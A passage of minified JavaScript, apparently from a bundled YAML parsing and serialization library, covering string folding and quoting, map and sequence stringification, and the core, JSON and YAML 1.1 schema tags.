${i}`)}}deleteIn(t){const[n,...r]=t;if(r.length===0)return this.delete(n);const i=this.get(n,!0);if(ae(i))return i.deleteIn(r);throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`)}getIn(t,n){const[r,...i]=t,u=this.get(r,!0);return i.length===0?!n&&ie(u)?u.value:u:ae(u)?u.getIn(i,n):void 0}hasAllNullValues(t){return this.items.every(n=>{if(!le(n))return!1;const r=n.value;return r==null||t&&ie(r)&&r.value==null&&!r.commentBefore&&!r.comment&&!r.tag})}hasIn(t){const[n,...r]=t;if(r.length===0)return this.has(n);const i=this.get(n,!0);return ae(i)?i.hasIn(r):!1}setIn(t,n){const[r,...i]=t;if(i.length===0)this.set(r,n);else{const u=this.get(r,!0);if(ae(u))u.setIn(i,n);else if(u===void 0&&this.schema)this.set(r,Wn(this.schema,i,n));else throw new Error(`Expected YAML collection at ${r}. Remaining path: ${i}`)}}}const m0=e=>e.replace(/^(?!$)(?: $)?/gm,"#");function je(e,t){return/^\n+$/.test(e)?e.substring(1):t?e.replace(/^(?! *$)/gm,t):e}const ft=(e,t,n)=>e.endsWith(`
`)?je(n,t):n.includes(`
`)?`
`+je(n,t):(e.endsWith(" ")?"":" ")+n,oa="flow",si="block",qn="quoted";function lr(e,t,n="flow",{indentAtStart:r,lineWidth:i=80,minContentWidth:u=20,onFold:s,onOverflow:a}={}){if(!i||i<0)return e;i<u&&(u=0);const o=Math.max(1+u,1+i-t.length);if(e.length<=o)return e;const c=[],h={};let f=i-t.length;typeof r=="number"&&(r>i-Math.max(2,u)?c.push(0):f=i-r);let m,d,E=!1,p=-1,T=-1,A=-1;n===si&&(p=Hu(e,p,t.length),p!==-1&&(f=p+o));for(let I;I=e[p+=1];){if(n===qn&&I==="\\"){switch(T=p,e[p+1]){case"x":p+=3;break;case"u":p+=5;break;case"U":p+=9;break;default:p+=1}A=p}if(I===`
`)n===si&&(p=Hu(e,p,t.length)),f=p+t.length+o,m=void 0;else{if(I===" "&&d&&d!==" "&&d!==`
`&&d!=="	"){const L=e[p+1];L&&L!==" "&&L!==`
`&&L!=="	"&&(m=p)}if(p>=f)if(m)c.push(m),f=m+o,m=void 0;else if(n===qn){for(;d===" "||d==="	";)d=I,I=e[p+=1],E=!0;const L=p>A+1?p-2:T-1;if(h[L])return e;c.push(L),h[L]=!0,f=L+o,m=void 0}else E=!0}d=I}if(E&&a&&a(),c.length===0)return e;s&&s();let k=e.slice(0,c[0]);for(let I=0;I<c.length;++I){const L=c[I],R=c[I+1]||e.length;L===0?k=`
${t}${e.slice(0,R)}`:(n===qn&&h[L]&&(k+=`${e[L]}\\`),k+=`
${t}${e.slice(L+1,R)}`)}return k}function Hu(e,t,n){let r=t,i=t+1,u=e[i];for(;u===" "||u==="	";)if(t<i+n)u=e[++t];else{do u=e[++t];while(u&&u!==`
`);r=t,i=t+1,u=e[i]}return r}const fr=(e,t)=>({indentAtStart:t?e.indent.length:e.indentAtStart,lineWidth:e.options.lineWidth,minContentWidth:e.options.minContentWidth}),hr=e=>/^(%|---|\.\.\.)/m.test(e);function p0(e,t,n){if(!t||t<0)return!1;const r=t-n,i=e.length;if(i<=r)return!1;for(let u=0,s=0;u<i;++u)if(e[u]===`
`){if(u-s>r)return!0;if(s=u+1,i-s<=r)return!1}return!0}function sn(e,t){const n=JSON.stringify(e);if(t.options.doubleQuotedAsJSON)return n;const{implicitKey:r}=t,i=t.options.doubleQuotedMinMultiLineLength,u=t.indent||(hr(e)?"  ":"");let s="",a=0;for(let o=0,c=n[o];c;c=n[++o])if(c===" "&&n[o+1]==="\\"&&n[o+2]==="n"&&(s+=n.slice(a,o)+"\\ ",o+=1,a=o,c="\\"),c==="\\")switch(n[o+1]){case"u":{s+=n.slice(a,o);const h=n.substr(o+2,4);switch(h){case"0000":s+="\\0";break;case"0007":s+="\\a";break;case"000b":s+="\\v";break;case"001b":s+="\\e";break;case"0085":s+="\\N";break;case"00a0":s+="\\_";break;case"2028":s+="\\L";break;case"2029":s+="\\P";break;default:h.substr(0,2)==="00"?s+="\\x"+h.substr(2):s+=n.substr(o,6)}o+=5,a=o+1}break;case"n":if(r||n[o+2]==='"'||n.length<i)o+=1;else{for(s+=n.slice(a,o)+`

`;n[o+2]==="\\"&&n[o+3]==="n"&&n[o+4]!=='"';)s+=`
`,o+=2;s+=u,n[o+2]===" "&&(s+="\\"),o+=1,a=o+1}break;default:o+=1}return s=a?s+n.slice(a):n,r?s:lr(s,u,qn,fr(t,!1))}function ai(e,t){if(t.options.singleQuote===!1||t.implicitKey&&e.includes(`
`)||/[ \t]\n|\n[ \t]/.test(e))return sn(e,t);const n=t.indent||(hr(e)?"  ":""),r="'"+e.replace(/'/g,"''").replace(/\n+/g,`$&
${n}`)+"'";return t.implicitKey?r:lr(r,n,oa,fr(t,!1))}function Ot(e,t){const{singleQuote:n}=t.options;let r;if(n===!1)r=sn;else{const i=e.includes('"'),u=e.includes("'");i&&!u?r=ai:u&&!i?r=sn:r=n?ai:sn}return r(e,t)}let oi;try{oi=new RegExp(`(^|(?<!
))
+(?!
|$)`,"g")}catch{oi=/\n+(?!\n|$)/g}function Yn({comment:e,type:t,value:n},r,i,u){const{blockQuote:s,commentString:a,lineWidth:o}=r.options;if(!s||/\n[\t ]+$/.test(n)||/^\s*$/.test(n))return Ot(n,r);const c=r.indent||(r.forceBlockIndent||hr(n)?"  ":""),h=s==="literal"?!0:s==="folded"||t===J.BLOCK_FOLDED?!1:t===J.BLOCK_LITERAL?!0:!p0(n,o,c.length);if(!n)return h?`|
`:`>
`;let f,m;for(m=n.length;m>0;--m){const R=n[m-1];if(R!==`
`&&R!=="	"&&R!==" ")break}let d=n.substring(m);const E=d.indexOf(`
`);E===-1?f="-":n===d||E!==d.length-1?(f="+",u&&u()):f="",d&&(n=n.slice(0,-d.length),d[d.length-1]===`
`&&(d=d.slice(0,-1)),d=d.replace(oi,`$&${c}`));let p=!1,T,A=-1;for(T=0;T<n.length;++T){const R=n[T];if(R===" ")p=!0;else if(R===`
`)A=T;else break}let k=n.substring(0,A<T?A+1:T);k&&(n=n.substring(k.length),k=k.replace(/\n+/g,`$&${c}`));let L=(p?c?"2":"1":"")+f;if(e&&(L+=" "+a(e.replace(/ ?[\r\n]+/g," ")),i&&i()),!h){const R=n.replace(/\n+/g,`
$&`).replace(/(?:^|\n)([\t ].*)(?:([\n\t ]*)\n(?![\n\t ]))?/g,"$1$2").replace(/\n+/g,`$&${c}`);let y=!1;const v=fr(r,!0);s!=="folded"&&t!==J.BLOCK_FOLDED&&(v.onOverflow=()=>{y=!0});const w=lr(`${k}${R}${d}`,c,si,v);if(!y)return`>${L}
${c}${w}`}return n=n.replace(/\n+/g,`$&${c}`),`|${L}
${c}${k}${n}${d}`}function E0(e,t,n,r){const{type:i,value:u}=e,{actualString:s,implicitKey:a,indent:o,indentStep:c,inFlow:h}=t;if(a&&u.includes(`
`)||h&&/[[\]{},]/.test(u))return Ot(u,t);if(!u||/^[\n\t ,[\]{}#&*!|>'"%@`]|^[?-]$|^[?-][ \t]|[\n:][ \t]|[ \t]\n|[\n\t ]#|[\n\t :]$/.test(u))return a||h||!u.includes(`
`)?Ot(u,t):Yn(e,t,n,r);if(!a&&!h&&i!==J.PLAIN&&u.includes(`
`))return Yn(e,t,n,r);if(hr(u)){if(o==="")return t.forceBlockIndent=!0,Yn(e,t,n,r);if(a&&o===c)return Ot(u,t)}const f=u.replace(/\n+/g,`$&
${o}`);if(s){const m=p=>{var T;return p.default&&p.tag!=="tag:yaml.org,2002:str"&&((T=p.test)==null?void 0:T.test(f))},{compat:d,tags:E}=t.doc.schema;if(E.some(m)||d!=null&&d.some(m))return Ot(u,t)}return a?f:lr(f,o,oa,fr(t,!1))}function Fi(e,t,n,r){const{implicitKey:i,inFlow:u}=t,s=typeof e.value=="string"?e:Object.assign({},e,{value:String(e.value)});let{type:a}=e;a!==J.QUOTE_DOUBLE&&/[\x00-\x08\x0b-\x1f\x7f-\x9f\u{D800}-\u{DFFF}]/u.test(s.value)&&(a=J.QUOTE_DOUBLE);const o=h=>{switch(h){case J.BLOCK_FOLDED:case J.BLOCK_LITERAL:return i||u?Ot(s.value,t):Yn(s,t,n,r);case J.QUOTE_DOUBLE:return sn(s.value,t);case J.QUOTE_SINGLE:return ai(s.value,t);case J.PLAIN:return E0(s,t,n,r);default:return null}};let c=o(a);if(c===null){const{defaultKeyType:h,defaultStringType:f}=t.options,m=i&&h||f;if(c=o(m),c===null)throw new Error(`Unsupported default string type ${m}`)}return c}function ca(e,t){const n=Object.assign({blockQuote:!0,commentString:m0,defaultKeyType:null,defaultStringType:"PLAIN",directives:null,doubleQuotedAsJSON:!1,doubleQuotedMinMultiLineLength:40,falseStr:"false",flowCollectionPadding:!0,indentSeq:!0,lineWidth:80,minContentWidth:20,nullStr:"null",simpleKeys:!1,singleQuote:null,trueStr:"true",verifyAliasOrder:!0},e.schema.toStringOptions,t);let r;switch(n.collectionStyle){case"block":r=!1;break;case"flow":r=!0;break;default:r=null}return{anchors:new Set,doc:e,flowCollectionPadding:n.flowCollectionPadding?" ":"",indent:"",indentStep:typeof n.indent=="number"?" ".repeat(n.indent):"  ",inFlow:r,options:n}}function g0(e,t){var i;if(t.tag){const u=e.filter(s=>s.tag===t.tag);if(u.length>0)return u.find(s=>s.format===t.format)??u[0]}let n,r;if(ie(t)){r=t.value;let u=e.filter(s=>{var a;return(a=s.identify)==null?void 0:a.call(s,r)});if(u.length>1){const s=u.filter(a=>a.test);s.length>0&&(u=s)}n=u.find(s=>s.format===t.format)??u.find(s=>!s.format)}else r=t,n=e.find(u=>u.nodeClass&&r instanceof u.nodeClass);if(!n){const u=((i=r==null?void 0:r.constructor)==null?void 0:i.name)??typeof r;throw new Error(`Tag not resolved for ${u} value`)}return n}function b0(e,t,{anchors:n,doc:r}){if(!r.directives)return"";const i=[],u=(ie(e)||ae(e))&&e.anchor;u&&ra(u)&&(n.add(u),i.push(`&${u}`));const s=e.tag?e.tag:t.default?null:t.tag;return s&&i.push(r.directives.tagString(s)),i.join(" ")}function Rt(e,t,n,r){var o;if(le(e))return e.toString(t,n,r);if(Ut(e)){if(t.doc.directives)return e.toString(t);if((o=t.resolvedAliases)!=null&&o.has(e))throw new TypeError("Cannot stringify circular structure without alias nodes");t.resolvedAliases?t.resolvedAliases.add(e):t.resolvedAliases=new Set([e]),e=e.resolve(t.doc)}let i;const u=ce(e)?e:t.doc.createNode(e,{onTagObj:c=>i=c});i||(i=g0(t.doc.schema.tags,u));const s=b0(u,i,t);s.length>0&&(t.indentAtStart=(t.indentAtStart??0)+s.length+1);const a=typeof i.stringify=="function"?i.stringify(u,t,n,r):ie(u)?Fi(u,t,n,r):u.toString(t,n,r);return s?ie(u)||a[0]==="{"||a[0]==="["?`${s} ${a}`:`${s}
${t.indent}${a}`:a}function T0({key:e,value:t},n,r,i){const{allNullValues:u,doc:s,indent:a,indentStep:o,options:{commentString:c,indentSeq:h,simpleKeys:f}}=n;let m=ce(e)&&e.comment||null;if(f){if(m)throw new Error("With simple keys, key nodes cannot have comments");if(ae(e)||!ce(e)&&typeof e=="object"){const v="With simple keys, collection cannot be used as a key value";throw new Error(v)}}let d=!f&&(!e||m&&t==null&&!n.inFlow||ae(e)||(ie(e)?e.type===J.BLOCK_FOLDED||e.type===J.BLOCK_LITERAL:typeof e=="object"));n=Object.assign({},n,{allNullValues:!1,implicitKey:!d&&(f||!u),indent:a+o});let E=!1,p=!1,T=Rt(e,n,()=>E=!0,()=>p=!0);if(!d&&!n.inFlow&&T.length>1024){if(f)throw new Error("With simple keys, single line scalar must not span more than 1024 characters");d=!0}if(n.inFlow){if(u||t==null)return E&&r&&r(),T===""?"?":d?`? ${T}`:T}else if(u&&!f||t==null&&d)return T=`? ${T}`,m&&!E?T+=ft(T,n.indent,c(m)):p&&i&&i(),T;E&&(m=null),d?(m&&(T+=ft(T,n.indent,c(m))),T=`? ${T}
${a}:`):(T=`${T}:`,m&&(T+=ft(T,n.indent,c(m))));let A,k,I;ce(t)?(A=!!t.spaceBefore,k=t.commentBefore,I=t.comment):(A=!1,k=null,I=null,t&&typeof t=="object"&&(t=s.createNode(t))),n.implicitKey=!1,!d&&!m&&ie(t)&&(n.indentAtStart=T.length+1),p=!1,!h&&o.length>=2&&!n.inFlow&&!d&&_n(t)&&!t.flow&&!t.tag&&!t.anchor&&(n.indent=n.indent.substring(2));let L=!1;const R=Rt(t,n,()=>L=!0,()=>p=!0);let y=" ";if(m||A||k){if(y=A?`
`:"",k){const v=c(k);y+=`
${je(v,n.indent)}`}R===""&&!n.inFlow?y===`
`&&(y=`

`):y+=`
${n.indent}`}else if(!d&&ae(t)){const v=R[0],w=R.indexOf(`
`),j=w!==-1,x=n.inFlow??t.flow??t.items.length===0;if(j||!x){let N=!1;if(j&&(v==="&"||v==="!")){let M=R.indexOf(" ");v==="&"&&M!==-1&&M<w&&R[M+1]==="!"&&(M=R.indexOf(" ",M+1)),(M===-1||w<M)&&(N=!0)}N||(y=`
${n.indent}`)}}else(R===""||R[0]===`
`)&&(y="");return T+=y+R,n.inFlow?L&&r&&r():I&&!L?T+=ft(T,n.indent,c(I)):p&&i&&i(),T}function la(e,t){(e==="debug"||e==="warn")&&console.warn(t)}const wn="<<",Ve={identify:e=>e===wn||typeof e=="symbol"&&e.description===wn,default:"key",tag:"tag:yaml.org,2002:merge",test:/^<<$/,resolve:()=>Object.assign(new J(Symbol(wn)),{addToJSMap:fa}),stringify:()=>wn},A0=(e,t)=>(Ve.identify(t)||ie(t)&&(!t.type||t.type===J.PLAIN)&&Ve.identify(t.value))&&(e==null?void 0:e.doc.schema.tags.some(n=>n.tag===Ve.tag&&n.default));function fa(e,t,n){if(n=e&&Ut(n)?n.resolve(e.doc):n,_n(n))for(const r of n.items)wr(e,t,r);else if(Array.isArray(n))for(const r of n)wr(e,t,r);else wr(e,t,n)}function wr(e,t,n){const r=e&&Ut(n)?n.resolve(e.doc):n;if(!Dn(r))throw new Error("Merge sources must be maps or map aliases");const i=r.toJSON(null,e,Map);for(const[u,s]of i)t instanceof Map?t.has(u)||t.set(u,s):t instanceof Set?t.add(u):Object.prototype.hasOwnProperty.call(t,u)||Object.defineProperty(t,u,{value:s,writable:!0,enumerable:!0,configurable:!0});return t}function ha(e,t,{key:n,value:r}){if(ce(n)&&n.addToJSMap)n.addToJSMap(e,t,r);else if(A0(e,n))fa(e,t,r);else{const i=Oe(n,"",e);if(t instanceof Map)t.set(i,Oe(r,i,e));else if(t instanceof Set)t.add(i);else{const u=C0(n,i,e),s=Oe(r,u,e);u in t?Object.defineProperty(t,u,{value:s,writable:!0,enumerable:!0,configurable:!0}):t[u]=s}}return t}function C0(e,t,n){if(t===null)return"";if(typeof t!="object")return String(t);if(ce(e)&&(n!=null&&n.doc)){const r=ca(n.doc,{});r.anchors=new Set;for(const u of n.anchors.keys())r.anchors.add(u.anchor);r.inFlow=!0,r.inStringifyKey=!0;const i=e.toString(r);if(!n.mapKeyWarned){let u=JSON.stringify(i);u.length>40&&(u=u.substring(0,36)+'..."'),la(n.doc.options.logLevel,`Keys with collection values will be stringified due to JS Object restrictions: ${u}. Set mapAsMap: true to use object keys.`),n.mapKeyWarned=!0}return i}return JSON.stringify(t)}function wi(e,t,n){const r=mn(e,void 0,n),i=mn(t,void 0,n);return new be(r,i)}class be{constructor(t,n=null){Object.defineProperty(this,xe,{value:na}),this.key=t,this.value=n}clone(t){let{key:n,value:r}=this;return ce(n)&&(n=n.clone(t)),ce(r)&&(r=r.clone(t)),new be(n,r)}toJSON(t,n){const r=n!=null&&n.mapAsMap?new Map:{};return ha(n,r,this)}toString(t,n,r){return t!=null&&t.doc?T0(this,t,n,r):JSON.stringify(this)}}function da(e,t,n){return(t.inFlow??e.flow?_0:D0)(e,t,n)}function D0({comment:e,items:t},n,{blockItemPrefix:r,flowChars:i,itemIndent:u,onChompKeep:s,onComment:a}){const{indent:o,options:{commentString:c}}=n,h=Object.assign({},n,{indent:u,type:null});let f=!1;const m=[];for(let E=0;E<t.length;++E){const p=t[E];let T=null;if(ce(p))!f&&p.spaceBefore&&m.push(""),Gn(n,m,p.commentBefore,f),p.comment&&(T=p.comment);else if(le(p)){const k=ce(p.key)?p.key:null;k&&(!f&&k.spaceBefore&&m.push(""),Gn(n,m,k.commentBefore,f))}f=!1;let A=Rt(p,h,()=>T=null,()=>f=!0);T&&(A+=ft(A,u,c(T))),f&&T&&(f=!1),m.push(r+A)}let d;if(m.length===0)d=i.start+i.end;else{d=m[0];for(let E=1;E<m.length;++E){const p=m[E];d+=p?`
${o}${p}`:`
`}}return e?(d+=`
`+je(c(e),o),a&&a()):f&&s&&s(),d}function _0({items:e},t,{flowChars:n,itemIndent:r}){const{indent:i,indentStep:u,flowCollectionPadding:s,options:{commentString:a}}=t;r+=u;const o=Object.assign({},t,{indent:r,inFlow:!0,type:null});let c=!1,h=0;const f=[];for(let E=0;E<e.length;++E){const p=e[E];let T=null;if(ce(p))p.spaceBefore&&f.push(""),Gn(t,f,p.commentBefore,!1),p.comment&&(T=p.comment);else if(le(p)){const k=ce(p.key)?p.key:null;k&&(k.spaceBefore&&f.push(""),Gn(t,f,k.commentBefore,!1),k.comment&&(c=!0));const I=ce(p.value)?p.value:null;I?(I.comment&&(T=I.comment),I.commentBefore&&(c=!0)):p.value==null&&(k!=null&&k.comment)&&(T=k.comment)}T&&(c=!0);let A=Rt(p,o,()=>T=null);E<e.length-1&&(A+=","),T&&(A+=ft(A,r,a(T))),!c&&(f.length>h||A.includes(`
`))&&(c=!0),f.push(A),h=f.length}const{start:m,end:d}=n;if(f.length===0)return m+d;if(!c){const E=f.reduce((p,T)=>p+T.length+2,2);c=t.options.lineWidth>0&&E>t.options.lineWidth}if(c){let E=m;for(const p of f)E+=p?`
${u}${i}${p}`:`
`;return`${E}
${i}${d}`}else return`${m}${s}${f.join(" ")}${s}${d}`}function Gn({indent:e,options:{commentString:t}},n,r,i){if(r&&i&&(r=r.replace(/^\n+/,"")),r){const u=je(t(r),e);n.push(u.trimStart())}}function ht(e,t){const n=ie(t)?t.value:t;for(const r of e)if(le(r)&&(r.key===t||r.key===n||ie(r.key)&&r.key.value===n))return r}class Ie extends aa{static get tagName(){return"tag:yaml.org,2002:map"}constructor(t){super(rt,t),this.items=[]}static from(t,n,r){const{keepUndefined:i,replacer:u}=r,s=new this(t),a=(o,c)=>{if(typeof u=="function")c=u.call(n,o,c);else if(Array.isArray(u)&&!u.includes(o))return;(c!==void 0||i)&&s.items.push(wi(o,c,r))};if(n instanceof Map)for(const[o,c]of n)a(o,c);else if(n&&typeof n=="object")for(const o of Object.keys(n))a(o,n[o]);return typeof t.sortMapEntries=="function"&&s.items.sort(t.sortMapEntries),s}add(t,n){var s;let r;le(t)?r=t:!t||typeof t!="object"||!("key"in t)?r=new be(t,t==null?void 0:t.value):r=new be(t.key,t.value);const i=ht(this.items,r.key),u=(s=this.schema)==null?void 0:s.sortMapEntries;if(i){if(!n)throw new Error(`Key ${r.key} already set`);ie(i.value)&&sa(r.value)?i.value.value=r.value:i.value=r.value}else if(u){const a=this.items.findIndex(o=>u(r,o)<0);a===-1?this.items.push(r):this.items.splice(a,0,r)}else this.items.push(r)}delete(t){const n=ht(this.items,t);return n?this.items.splice(this.items.indexOf(n),1).length>0:!1}get(t,n){const r=ht(this.items,t),i=r==null?void 0:r.value;return(!n&&ie(i)?i.value:i)??void 0}has(t){return!!ht(this.items,t)}set(t,n){this.add(new be(t,n),!0)}toJSON(t,n,r){const i=r?new r:n!=null&&n.mapAsMap?new Map:{};n!=null&&n.onCreate&&n.onCreate(i);for(const u of this.items)ha(n,i,u);return i}toString(t,n,r){if(!t)return JSON.stringify(this);for(const i of this.items)if(!le(i))throw new Error(`Map items must all be pairs; found ${JSON.stringify(i)} instead`);return!t.allNullValues&&this.hasAllNullValues(!1)&&(t=Object.assign({},t,{allNullValues:!0})),da(this,t,{blockItemPrefix:"",flowChars:{start:"{",end:"}"},itemIndent:t.indent||"",onChompKeep:r,onComment:n})}}const Ht={collection:"map",default:!0,nodeClass:Ie,tag:"tag:yaml.org,2002:map",resolve(e,t){return Dn(e)||t("Expected a mapping for this tag"),e},createNode:(e,t,n)=>Ie.from(e,t,n)};class gt extends aa{static get tagName(){return"tag:yaml.org,2002:seq"}constructor(t){super(Mt,t),this.items=[]}add(t){this.items.push(t)}delete(t){const n=Rn(t);return typeof n!="number"?!1:this.items.splice(n,1).length>0}get(t,n){const r=Rn(t);if(typeof r!="number")return;const i=this.items[r];return!n&&ie(i)?i.value:i}has(t){const n=Rn(t);return typeof n=="number"&&n<this.items.length}set(t,n){const r=Rn(t);if(typeof r!="number")throw new Error(`Expected a valid index, not ${t}.`);const i=this.items[r];ie(i)&&sa(n)?i.value=n:this.items[r]=n}toJSON(t,n){const r=[];n!=null&&n.onCreate&&n.onCreate(r);let i=0;for(const u of this.items)r.push(Oe(u,String(i++),n));return r}toString(t,n,r){return t?da(this,t,{blockItemPrefix:"- ",flowChars:{start:"[",end:"]"},itemIndent:(t.indent||"")+"  ",onChompKeep:r,onComment:n}):JSON.stringify(this)}static from(t,n,r){const{replacer:i}=r,u=new this(t);if(n&&Symbol.iterator in Object(n)){let s=0;for(let a of n){if(typeof i=="function"){const o=n instanceof Set?a:String(s++);a=i.call(n,o,a)}u.items.push(mn(a,void 0,r))}}return u}}function Rn(e){let t=ie(e)?e.value:e;return t&&typeof t=="string"&&(t=Number(t)),typeof t=="number"&&Number.isInteger(t)&&t>=0?t:null}const vt={collection:"seq",default:!0,nodeClass:gt,tag:"tag:yaml.org,2002:seq",resolve(e,t){return _n(e)||t("Expected a sequence for this tag"),e},createNode:(e,t,n)=>gt.from(e,t,n)},dr={identify:e=>typeof e=="string",default:!0,tag:"tag:yaml.org,2002:str",resolve:e=>e,stringify(e,t,n,r){return t=Object.assign({actualString:!0},t),Fi(e,t,n,r)}},mr={identify:e=>e==null,createNode:()=>new J(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^(?:~|[Nn]ull|NULL)?$/,resolve:()=>new J(null),stringify:({source:e},t)=>typeof e=="string"&&mr.test.test(e)?e:t.options.nullStr},Ri={identify:e=>typeof e=="boolean",default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:[Tt]rue|TRUE|[Ff]alse|FALSE)$/,resolve:e=>new J(e[0]==="t"||e[0]==="T"),stringify({source:e,value:t},n){if(e&&Ri.test.test(e)){const r=e[0]==="t"||e[0]==="T";if(t===r)return e}return t?n.options.trueStr:n.options.falseStr}};function Be({format:e,minFractionDigits:t,tag:n,value:r}){if(typeof r=="bigint")return String(r);const i=typeof r=="number"?r:Number(r);if(!isFinite(i))return isNaN(i)?".nan":i<0?"-.inf":".inf";let u=JSON.stringify(r);if(!e&&t&&(!n||n==="tag:yaml.org,2002:float")&&/^\d/.test(u)){let s=u.indexOf(".");s<0&&(s=u.length,u+=".");let a=t-(u.length-s-1);for(;a-- >0;)u+="0"}return u}const ma={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:e=>e.slice(-3).toLowerCase()==="nan"?NaN:e[0]==="-"?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:Be},pa={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:\.[0-9]+|[0-9]+(?:\.[0-9]*)?)[eE][-+]?[0-9]+$/,resolve:e=>parseFloat(e),stringify(e){const t=Number(e.value);return isFinite(t)?t.toExponential():Be(e)}},Ea={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:\.[0-9]+|[0-9]+\.[0-9]*)$/,resolve(e){const t=new J(parseFloat(e)),n=e.indexOf(".");return n!==-1&&e[e.length-1]==="0"&&(t.minFractionDigits=e.length-n-1),t},stringify:Be},pr=e=>typeof e=="bigint"||Number.isInteger(e),Bi=(e,t,n,{intAsBigInt:r})=>r?BigInt(e):parseInt(e.substring(t),n);function ga(e,t,n){const{value:r}=e;return pr(r)&&r>=0?n+r.toString(t):Be(e)}const ba={identify:e=>pr(e)&&e>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^0o[0-7]+$/,resolve:(e,t,n)=>Bi(e,2,8,n),stringify:e=>ga(e,8,"0o")},Ta={identify:pr,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9]+$/,resolve:(e,t,n)=>Bi(e,0,10,n),stringify:Be},Aa={identify:e=>pr(e)&&e>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^0x[0-9a-fA-F]+$/,resolve:(e,t,n)=>Bi(e,2,16,n),stringify:e=>ga(e,16,"0x")},y0=[Ht,vt,dr,mr,Ri,ba,Ta,Aa,ma,pa,Ea];function vu(e){return typeof e=="bigint"||Number.isInteger(e)}const Bn=({value:e})=>JSON.stringify(e),S0=[{identify:e=>typeof e=="string",default:!0,tag:"tag:yaml.org,2002:str",resolve:e=>e,stringify:Bn},{identify:e=>e==null,createNode:()=>new J(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^null$/,resolve:()=>null,stringify:Bn},{identify:e=>typeof e=="boolean",default:!0,tag:"tag:yaml.org,2002:bool",test:/^true$|^false$/,resolve:e=>e==="true",stringify:Bn},{identify:vu,default:!0,tag:"tag:yaml.org,2002:int",test:/^-?(?:0|[1-9][0-9]*)$/,resolve:(e,t,{intAsBigInt:n})=>n?BigInt(e):parseInt(e,10),stringify:({value:e})=>vu(e)?e.toString():JSON.stringify(e)},{identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^-?(?:0|[1-9][0-9]*)(?:\.[0-9]*)?(?:[eE][-+]?[0-9]+)?$/,resolve:e=>parseFloat(e),stringify:Bn}],k0={default:!0,tag:"",test:/^/,resolve(e,t){return t(`Unresolved plain scalar ${JSON.stringify(e)}`),e}},N0=[Ht,vt].concat(S0,k0),Pi={identify:e=>e instanceof Uint8Array,default:!1,tag:"tag:yaml.org,2002:binary",resolve(e,t){if(typeof atob=="function"){const n=atob(e.replace(/[\n\r]/g,"")),r=new Uint8Array(n.length);for(let i=0;i<n.length;++i)r[i]=n.charCodeAt(i);return r}else return t("This environment does not support reading binary tags; either Buffer or atob is required"),e},stringify({comment:e,type:t,value:n},r,i,u){const s=n;let a;if(typeof btoa=="function"){let o="";for(let c=0;c<s.length;++c)o+=String.fromCharCode(s[c]);a=btoa(o)}else throw new Error("This environment does not support writing binary tags; either Buffer or btoa is required");if(t||(t=J.BLOCK_LITERAL),t!==J.QUOTE_DOUBLE){const o=Math.max(r.options.lineWidth-r.indent.length,r.options.minContentWidth),c=Math.ceil(a.length/o),h=new Array(c);for(let f=0,m=0;f<c;++f,m+=o)h[f]=a.substr(m,o);a=h.join(t===J.BLOCK_LITERAL?`
`:" ")}return Fi({comment:e,type:t,value:a},r,i,u)}};function Ca(e,t){if(_n(e))for(let n=0;n<e.items.length;++n){let r=e.items[n];if(!le(r)){if(Dn(r)){r.items.length>1&&t("Each pair must have its own sequence indicator");const i=r.items[0]||new be(new J(null));if(r.commentBefore&&(i.key.commentBefore=i.key.commentBefore?`${r.commentBefore}
${i.key.commentBefore}`:r.commentBefore),r.comment){const u=i.value??i.key;u.comment=u.comment?`${r.comment}
${u.comment}`:r.comment}r=i}e.items[n]=le(r)?r:new be(r)}}else t("Expected a sequence for this tag");return e}function Da(e,t,n){const{replacer:r}=n,i=new gt(e);i.tag="tag:yaml.org,2002:pairs";let u=0;if(t&&Symbol.iterator in Object(t))for(let s of t){typeof r=="function"&&(s=r.call(t,String(u++),s));let a,o;if(Array.isArray(s))if(s.length===2)a=s[0],o=s[1];else throw new TypeError(`Expected [key, value] tuple: ${s}`);else if(s&&s instanceof Object){const c=Object.keys(s);if(c.length===1)a=c[0],o=s[a];else throw new TypeError(`Expected tuple with one key, not ${c.length} keys`)}else a=s;i.items.push(wi(a,o,n))}return i}const Mi={collection:"seq",default:!1,tag:"tag:yaml.org,2002:pairs",resolve:Ca,createNode:Da};class Lt extends gt{constructor(){super(),this.add=Ie.prototype.add.bind(this),this.delete=Ie.prototype.delete.bind(this),this.get=Ie.prototype.get.bind(this),this.has=Ie.prototype.has.bind(this),this.set=Ie.prototype.set.bind(this),this.tag=Lt.tag}toJSON(t,n){if(!n)return super.toJSON(t);const r=new Map;n!=null&&n.onCreate&&n.onCreate(r);for(const i of this.items){let u,s;if(le(i)?(u=Oe(i.key,"",n),s=Oe(i.value,u,n)):u=Oe(i,"",n),r.has(u))throw new Error("Ordered maps must not include duplicate keys");r.set(u,s)}return r}static from(t,n,r){const i=Da(t,n,r),u=new this;return u.items=i.items,u}}Lt.tag="tag:yaml.org,2002:omap";const Ui={collection:"seq",identify:e=>e instanceof Map,nodeClass:Lt,default:!1,tag:"tag:yaml.org,2002:omap",resolve(e,t){const n=Ca(e,t),r=[];for(const{key:i}of n.items)ie(i)&&(r.includes(i.value)?t(`Ordered maps must not include duplicate keys: ${i.value}`):r.push(i.value));return Object.assign(new Lt,n)},createNode:(e,t,n)=>Lt.from(e,t,n)};function _a({value:e,source:t},n){return t&&(e?ya:Sa).test.test(t)?t:e?n.options.trueStr:n.options.falseStr}const ya={identify:e=>e===!0,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:Y|y|[Yy]es|YES|[Tt]rue|TRUE|[Oo]n|ON)$/,resolve:()=>new 